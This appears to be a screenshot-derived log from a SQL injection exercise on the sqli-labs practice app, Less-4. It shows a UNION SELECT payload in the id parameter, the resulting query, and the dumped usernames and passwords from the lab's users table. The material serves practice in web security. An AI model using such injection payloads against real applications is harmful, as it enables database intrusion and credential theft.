 form mode close
url decode url encode quote unquote base64 unbase64 hex unhex
Load
GET/POST
HEADER
http://192.168.137.130/sqli-labs/Less-4/?id=0") union select
1,group_concat(username),group_concat(password) from security.users
--+
GET
info: load success!
Welcome Dhakkan
SELECT * FROM users WHERE id=("0") union select 1,group_concat(username),group_concat(password) from security.users-- ") LIMIT 0,1
Your Login
name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,
Your Password:Dumb,I-kill-
you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4